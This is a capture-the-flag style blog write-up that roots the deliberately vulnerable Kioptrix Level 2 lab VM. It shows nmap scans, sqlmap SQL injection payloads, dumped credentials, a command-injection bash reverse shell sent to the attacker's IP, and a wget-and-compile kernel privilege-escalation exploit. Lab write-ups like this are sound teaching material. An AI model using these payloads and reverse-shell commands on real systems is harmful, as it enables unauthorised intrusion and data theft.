Details
This machine is https://www.vulnhub.com/entry/kioptrix-level-11-2,23/ and is the second in the Kioptrix series, my writeup for Kioptrix 1 can be found at https://blog.barradell-johns.com/index.php/2018/07/25/kioptrix-1-1-writeup/
Recon Phase
As normal I had to first locate the target on the network,
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00018s latency).
MAC Address: 0A:00:27:00:00:11 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00013s latency).
MAC Address: 08:00:27:0B:6D:F6 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.104
Host is up (0.00017s latency).
MAC Address: 08:00:27:81:5F:CF (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.74 seconds
From here I wanted to know what services the target was running
root@kali:~# nmap -sV 192.168.56.104
Nmap scan report for 192.168.56.104
Host is up (0.000064s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
80/tcp open http Apache httpd 2.0.52 ((CentOS))
111/tcp open rpcbind 2 (RPC #100000)
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
631/tcp open ipp CUPS 1.1
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 08:00:27:81:5F:CF (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.90 seconds
Gaining a shell
With an idea of what was running on the machine, I started by looking at the webserver by navigating to http://192.168.56.104 in browser

Inspecting the source I found hints there is more to the page when logged in

From here I decided to check if the login form is vulnerable to an sql injection, I used the username "Administator" as it was from the comment
root@kali:~# sqlmap -u http://192.168.56.104/index.php --data="uname=Administator&psw=password&btnLogin=Login" --level=5 --risk=3
From this it found both the username and password parameters were vulnerable
---
Parameter: uname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=-4354' OR 8683=8683-- kNMj&psw=password&btnLogin=Login
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: uname=Administator' AND 8928=BENCHMARK(5000000,MD5(0x514d6c69))-- upUm&psw=password&btnLogin=Login
Parameter: psw (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=Administator&psw=-7415' OR 1388=1388-- Iepg&btnLogin=Login
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: uname=Administator&psw=password' AND 4929=BENCHMARK(5000000,MD5(0x416a756f))-- caGM&btnLogin=Login
---
Knowing there were exploitable parameters, I setup sqlmap again, this time looking to get some details out of the database
root@kali:~# sqlmap -u http://192.168.56.104/index.php --data="uname=Administator&psw=password&btnLogin=Login" --level=5 --risk=3 --dump-all
It was unable to find things directly, but by using common name existence checks it was able to build an idea of the data in the db
Database: webapp
Table: users
[2 entries]
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | admin | 5afac8d85f |
| 2 | john | 66lajGGbla |
+----+----------+------------+
Using the admin credentials on the main page I was presented with a ping tool

Into which I inserted my own ip of 192.168.56.101 to test it

As this looked like it was just passing the ping command to be executed on the server as a command, I hoped it would be vulnerable to a command injection. So I setup a listener to receive a reverse shell if I was successful
root@kali:~# nc -nlvp 4444
Before entering the following into the ping command box
192.168.56.101 && bash -i >& /dev/tcp/192.168.56.101/4444 0>&1
And back on my nc listener
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.104] 32770
bash: no job control in this shell
bash-3.00$
I now had a shell
Priv Esc
I started by looking around for potential entry points
bash-3.00$ whoami
apache
bash-3.00$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash
bash-3.00$ cd /home
bash-3.00$ ls -la
drwxr-xr-x 4 root root 4096 Oct 12 2009 .
drwxr-xr-x 23 root root 4096 Jul 25 20:01 ..
drwx------ 2 harold harold 4096 Oct 12 2009 harold
drwx------ 2 john john 4096 Oct 8 2009 john
Unfortunately I didn't find anything in my quick checks, so I began to look for exploits, in the back of my mind I was thinking dirty cow as I knew this box was made before the discovery of dirty cow, to double check I looked at the kernel details
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
Once I had the kernel version, I actually found an exploit which was known at the time this box was released. So I decided to use it instead of dirty cow https://www.exploit-db.com/exploits/9545/
In order to use this exploit, I moved it into /var/www/html on my kali machine
root@kali:~# cp linux-sendpage.c /var/www/html/linux-sendpage.c
And then started the apache server to allow it to be transferred to the target
root@kali:~# apache2ctl start
With the apache server ready to go, I grabbed the exploit, compiled and ran it
bash-3.00$ cd /tmp
bash-3.00$ wget 192.168.56.101/linux-sendpage.c
--23:33:27-- http://192.168.56.101/linux-sendpage.c
=> `linux-sendpage.c'
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,783 (9.6K) [text/x-csrc]
0K ......... 100% 548.81 MB/s
23:33:27 (548.81 MB/s) - `linux-sendpage.c' saved [9783/9783]
bash-3.00$ gcc -Wall -o linux-sendpage linux-sendpage.c
bash-3.00$ ./linux-sendpage
sh: no job control in this shell
sh-3.00#
This spawned another shell, using sh instead of bash this time
sh-3.00# whoami
root
And with that the machine was rooted, I didn't actually locate a flag for it but I was now ready to move onto #3 in the series